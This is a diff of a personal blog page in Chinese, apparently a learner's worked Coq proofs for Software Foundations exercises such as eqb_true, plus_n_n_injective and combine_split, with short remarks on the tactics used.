class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>
-
-<h3 id="练习：2-星-standard-eqb-true"><a href="#练习：2-星-standard-eqb-true" class="headerlink" title="练习：2 星, standard (eqb_true)"></a>练习：2 星, standard (eqb_true)</h3><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Theorem</span> eqb_true : <span class="keyword">forall</span> n m,</span><br><span class="line">    n =? m = true -&gt; n = m.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> n.</span><br><span class="line">  <span class="built_in">induction</span> n <span class="built_in">as</span> [].</span><br><span class="line">  - <span class="built_in">destruct</span> m <span class="built_in">as</span>[].</span><br><span class="line">  ++ <span class="built_in">reflexivity</span>.</span><br><span class="line">  ++ <span class="built_in">discriminate</span>.</span><br><span class="line">  - <span class="built_in">destruct</span> m <span class="built_in">as</span>[|<span class="type">m</span>&#x27;].</span><br><span class="line">  ++ <span class="built_in">discriminate</span>.</span><br><span class="line">  ++ <span class="built_in">intros</span> H.</span><br><span class="line">    <span class="built_in">f_equal</span>.</span><br><span class="line">    <span class="built_in">simpl</span> <span class="built_in">in</span> H.</span><br><span class="line">    <span class="built_in">apply</span> IHn <span class="built_in">in</span> H.</span><br><span class="line">    <span class="built_in">apply</span> H.</span><br><span class="line">  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>
+<h2 id="练习：1-星-standard-discriminate-ex3"><a href="#练习：1-星-standard-discriminate-ex3" class="headerlink" title="练习：1 星, standard (discriminate_ex3)"></a>练习：1 星, standard (discriminate_ex3)</h2><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Example</span> discriminate_ex3 :</span><br><span class="line">  <span class="keyword">forall</span> (X : <span class="keyword">Type</span>) (x y z : X) (l j : list X),</span><br><span class="line">    x :: y :: l = [] -&gt;</span><br><span class="line">    x = z.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> X x y z l j.</span><br><span class="line">  <span class="built_in">intros</span> H.</span><br><span class="line">  <span class="built_in">discriminate</span> H.</span><br><span class="line">  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>
+
+<h2 id="练习：2-星-standard-eqb-true"><a href="#练习：2-星-standard-eqb-true" class="headerlink" title="练习：2 星, standard (eqb_true)"></a>练习：2 星, standard (eqb_true)</h2><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Theorem</span> eqb_true : <span class="keyword">forall</span> n m,</span><br><span class="line">    n =? m = true -&gt; n = m.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> n.</span><br><span class="line">  <span class="built_in">induction</span> n <span class="built_in">as</span> [].</span><br><span class="line">  - <span class="built_in">destruct</span> m <span class="built_in">as</span>[].</span><br><span class="line">  ++ <span class="built_in">reflexivity</span>.</span><br><span class="line">  ++ <span class="built_in">discriminate</span>.</span><br><span class="line">  - <span class="built_in">destruct</span> m <span class="built_in">as</span>[|<span class="type">m</span>&#x27;].</span><br><span class="line">  ++ <span class="built_in">discriminate</span>.</span><br><span class="line">  ++ <span class="built_in">intros</span> H.</span><br><span class="line">    <span class="built_in">f_equal</span>.</span><br><span class="line">    <span class="built_in">simpl</span> <span class="built_in">in</span> H.</span><br><span class="line">    <span class="built_in">apply</span> IHn <span class="built_in">in</span> H.</span><br><span class="line">    <span class="built_in">apply</span> H.</span><br><span class="line">  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>
 
 <p>主要是我一开始没看懂上面例题在做什么，intros m n 之后最后一个结论证不出来，应该只intro n，之后 m 是 forall m，所以可以随意取值（应该是这个道理？）。</p>
-<h3 id="练习：3-星-standard-recommended-plus-n-n-injective"><a href="#练习：3-星-standard-recommended-plus-n-n-injective" class="headerlink" title="练习：3 星, standard, recommended (plus_n_n_injective)"></a>练习：3 星, standard, recommended (plus_n_n_injective)</h3><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Theorem</span> plus_n_n_injective : <span class="keyword">forall</span> n m,</span><br><span class="line">     n + n = m + m -&gt;</span><br><span class="line">     n = m.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> n. <span class="built_in">induction</span> n <span class="built_in">as</span> [| <span class="type">n</span>&#x27;].</span><br><span class="line">  - <span class="built_in">destruct</span> m <span class="built_in">as</span>[].</span><br><span class="line">    <span class="built_in">simpl</span>. <span class="built_in">reflexivity</span>.</span><br><span class="line">    <span class="built_in">discriminate</span>.</span><br><span class="line">  - <span class="built_in">destruct</span> m <span class="built_in">as</span>[].</span><br><span class="line">    <span class="built_in">discriminate</span>.</span><br><span class="line">    <span class="built_in">intros</span> eq.</span><br><span class="line">    <span class="built_in">simpl</span> <span class="built_in">in</span> eq.</span><br><span class="line">    <span class="built_in">apply</span> S_injective&#x27; <span class="built_in">in</span> eq.</span><br><span class="line">    <span class="built_in">rewrite</span> &lt;-plus_n_Sm <span class="built_in">in</span> eq.</span><br><span class="line">    <span class="built_in">rewrite</span> &lt;-plus_n_Sm <span class="built_in">in</span> eq.</span><br><span class="line">    <span class="built_in">apply</span> S_injective&#x27; <span class="built_in">in</span> eq.</span><br><span class="line">    <span class="built_in">f_equal</span>.</span><br><span class="line">    <span class="built_in">apply</span> IHn&#x27; <span class="built_in">in</span> eq.</span><br><span class="line">    <span class="built_in">apply</span> eq.</span><br><span class="line">  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>
+<h2 id="练习：3-星-standard-recommended-plus-n-n-injective"><a href="#练习：3-星-standard-recommended-plus-n-n-injective" class="headerlink" title="练习：3 星, standard, recommended (plus_n_n_injective)"></a>练习：3 星, standard, recommended (plus_n_n_injective)</h2><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Theorem</span> plus_n_n_injective : <span class="keyword">forall</span> n m,</span><br><span class="line">     n + n = m + m -&gt;</span><br><span class="line">     n = m.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> n. <span class="built_in">induction</span> n <span class="built_in">as</span> [| <span class="type">n</span>&#x27;].</span><br><span class="line">  - <span class="built_in">destruct</span> m <span class="built_in">as</span>[].</span><br><span class="line">    <span class="built_in">simpl</span>. <span class="built_in">reflexivity</span>.</span><br><span class="line">    <span class="built_in">discriminate</span>.</span><br><span class="line">  - <span class="built_in">destruct</span> m <span class="built_in">as</span>[].</span><br><span class="line">    <span class="built_in">discriminate</span>.</span><br><span class="line">    <span class="built_in">intros</span> eq.</span><br><span class="line">    <span class="built_in">simpl</span> <span class="built_in">in</span> eq.</span><br><span class="line">    <span class="built_in">apply</span> S_injective&#x27; <span class="built_in">in</span> eq.</span><br><span class="line">    <span class="built_in">rewrite</span> &lt;-plus_n_Sm <span class="built_in">in</span> eq.</span><br><span class="line">    <span class="built_in">rewrite</span> &lt;-plus_n_Sm <span class="built_in">in</span> eq.</span><br><span class="line">    <span class="built_in">apply</span> S_injective&#x27; <span class="built_in">in</span> eq.</span><br><span class="line">    <span class="built_in">f_equal</span>.</span><br><span class="line">    <span class="built_in">apply</span> IHn&#x27; <span class="built_in">in</span> eq.</span><br><span class="line">    <span class="built_in">apply</span> eq.</span><br><span class="line">  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>
 <p>主要就是使用前面的S_injective证明 Sn 单射之后把 <code>S (n&#39; + S n&#39;)</code> 转化为 <code>n&#39; + S n&#39;</code> 再用 <code>plus_n_Sm</code> 就行。</p>
-<h3 id="练习：3-星-standard-recommended-gen-dep-practice"><a href="#练习：3-星-standard-recommended-gen-dep-practice" class="headerlink" title="练习：3 星, standard, recommended (gen_dep_practice)"></a>练习：3 星, standard, recommended (gen_dep_practice)</h3><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Theorem</span> nth_error_after_last: <span class="keyword">forall</span> (n : nat) (X : <span class="keyword">Type</span>) (l : list X),</span><br><span class="line">     length l = n -&gt;</span><br><span class="line">     nth_error l n = None.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> n X l.</span><br><span class="line">  <span class="built_in">generalize</span> <span class="built_in">dependent</span> l.</span><br><span class="line">  <span class="built_in">induction</span> n <span class="built_in">as</span> [].</span><br><span class="line">  - <span class="built_in">destruct</span> l.</span><br><span class="line">    <span class="built_in">reflexivity</span>.</span><br><span class="line">    <span class="built_in">discriminate</span>.</span><br><span class="line">  - <span class="built_in">destruct</span> l.</span><br><span class="line">    <span class="built_in">discriminate</span>.</span><br><span class="line">    <span class="built_in">intros</span> H.</span><br><span class="line">    <span class="built_in">simpl</span>.</span><br><span class="line">    <span class="built_in">simpl</span> <span class="built_in">in</span> H.</span><br><span class="line">    <span class="built_in">apply</span> S_injective <span class="built_in">in</span> H.</span><br><span class="line">    <span class="built_in">apply</span> IHn <span class="built_in">in</span> H.</span><br><span class="line">    <span class="built_in">apply</span> H.</span><br><span class="line">  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>
-
-<p>未完待续</p>
+<h2 id="练习：3-星-standard-recommended-gen-dep-practice"><a href="#练习：3-星-standard-recommended-gen-dep-practice" class="headerlink" title="练习：3 星, standard, recommended (gen_dep_practice)"></a>练习：3 星, standard, recommended (gen_dep_practice)</h2><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Theorem</span> nth_error_after_last: <span class="keyword">forall</span> (n : nat) (X : <span class="keyword">Type</span>) (l : list X),</span><br><span class="line">     length l = n -&gt;</span><br><span class="line">     nth_error l n = None.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> n X l.</span><br><span class="line">  <span class="built_in">generalize</span> <span class="built_in">dependent</span> l.</span><br><span class="line">  <span class="built_in">induction</span> n <span class="built_in">as</span> [].</span><br><span class="line">  - <span class="built_in">destruct</span> l.</span><br><span class="line">    <span class="built_in">reflexivity</span>.</span><br><span class="line">    <span class="built_in">discriminate</span>.</span><br><span class="line">  - <span class="built_in">destruct</span> l.</span><br><span class="line">    <span class="built_in">discriminate</span>.</span><br><span class="line">    <span class="built_in">intros</span> H.</span><br><span class="line">    <span class="built_in">simpl</span>.</span><br><span class="line">    <span class="built_in">simpl</span> <span class="built_in">in</span> H.</span><br><span class="line">    <span class="built_in">apply</span> S_injective <span class="built_in">in</span> H.</span><br><span class="line">    <span class="built_in">apply</span> IHn <span class="built_in">in</span> H.</span><br><span class="line">    <span class="built_in">apply</span> H.</span><br><span class="line">  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>
+
+<h2 id="练习：3-星-standard-optional-combine-split"><a href="#练习：3-星-standard-optional-combine-split" class="headerlink" title="练习：3 星, standard, optional (combine_split)"></a>练习：3 星, standard, optional (combine_split)</h2><p>这个是直接抄的群友的答案，，，主要就是没想到destruct结构</p>
+<figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Theorem</span> combine_split : <span class="keyword">forall</span> X Y (l : list (X * Y)) l1 l2,</span><br><span class="line">  <span class="built_in">split</span> l = (l1, l2) -&gt;</span><br><span class="line">  combine l1 l2 = l.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> X Y l.</span><br><span class="line">  <span class="built_in">unfold</span> combine. </span><br><span class="line">  <span class="built_in">induction</span> l <span class="built_in">as</span> [| <span class="type">n</span> l&#x27; IHl&#x27;].</span><br><span class="line">  - <span class="built_in">simpl</span>. <span class="built_in">intros</span>.</span><br><span class="line">    <span class="built_in">injection</span> H <span class="built_in">as</span> H1 H2.</span><br><span class="line">    <span class="built_in">rewrite</span> &lt;- H1.</span><br><span class="line">    <span class="built_in">reflexivity</span>.</span><br><span class="line">  - <span class="built_in">simpl</span>. <span class="built_in">intros</span>.</span><br><span class="line">    <span class="built_in">destruct</span> n <span class="built_in">as</span> [x y].</span><br><span class="line">    <span class="built_in">destruct</span> (<span class="built_in">split</span> l&#x27;) <span class="built_in">as</span> [lx ly].</span><br><span class="line">    <span class="built_in">injection</span> H <span class="built_in">as</span> H1 H2.</span><br><span class="line">    <span class="built_in">rewrite</span> &lt;- H1.</span><br><span class="line">    <span class="built_in">rewrite</span> &lt;- H2.</span><br><span class="line">    <span class="built_in">f_equal</span>.</span><br><span class="line">    <span class="built_in">apply</span> IHl&#x27;.</span><br><span class="line">    <span class="built_in">reflexivity</span>.</span><br><span class="line">  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>
+
+<h2 id="练习：2-星-standard-destruct-eqn-practice"><a href="#练习：2-星-standard-destruct-eqn-practice" class="headerlink" title="练习：2 星, standard (destruct_eqn_practice)"></a>练习：2 星, standard (destruct_eqn_practice)</h2><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Theorem</span> bool_fn_applied_thrice :</span><br><span class="line">  <span class="keyword">forall</span> (f : bool -&gt; bool) (b : bool),</span><br><span class="line">  f (f (f b)) = f b.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span>.</span><br><span class="line">  <span class="built_in">destruct</span> b eqn:Eb.</span><br><span class="line">  -<span class="built_in">destruct</span> (f b) eqn:Efb.</span><br><span class="line">  --<span class="built_in">rewrite</span> Eb <span class="built_in">in</span> Efb.</span><br><span class="line">    <span class="built_in">rewrite</span> Efb.</span><br><span class="line">    <span class="built_in">rewrite</span> Efb.</span><br><span class="line">    <span class="built_in">apply</span> Efb.</span><br><span class="line">  --<span class="built_in">rewrite</span> Eb <span class="built_in">in</span> Efb.</span><br><span class="line">    <span class="built_in">rewrite</span> Efb.</span><br><span class="line">    <span class="built_in">destruct</span> (f false) eqn:Eft.</span><br><span class="line">    + <span class="built_in">apply</span> Efb.</span><br><span class="line">    + <span class="built_in">apply</span> Eft.</span><br><span class="line">  -<span class="built_in">destruct</span> (f b) eqn:Efb.</span><br><span class="line">  --<span class="built_in">rewrite</span> Eb <span class="built_in">in</span> Efb.</span><br><span class="line">    <span class="built_in">rewrite</span> Efb.</span><br><span class="line">    <span class="built_in">destruct</span> (f true) eqn:Eft.</span><br><span class="line">    + <span class="built_in">apply</span> Eft.</span><br><span class="line">    + <span class="built_in">apply</span> Efb.</span><br><span class="line">  --<span class="built_in">rewrite</span> Eb <span class="built_in">in</span> Efb.</span><br><span class="line">    <span class="built_in">rewrite</span> Efb.</span><br><span class="line">    <span class="built_in">rewrite</span> Efb.</span><br><span class="line">    <span class="built_in">apply</span> Efb.</span><br><span class="line">  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>
+<p>这题对我来说有个大坑，即应用f_equal tactics 时并不会判断函数是否是单射函数（现在想想也正常，coq应该做不到判断函数单射？），如果无脑用的话然后就会出现要求证明 false &#x3D; true 😂</p>
 
       
     </div>
@@ -458,6 +468,10 @@
           <span class="site-state-item-name">posts</span>
         </a>
       </div>
+      <div class="site-state-item site-state-tags">
+        <span class="site-state-item-count">1</span>
+        <span class="site-state-item-name">tags</span>
+      </div>
   </nav>
 </div>
 
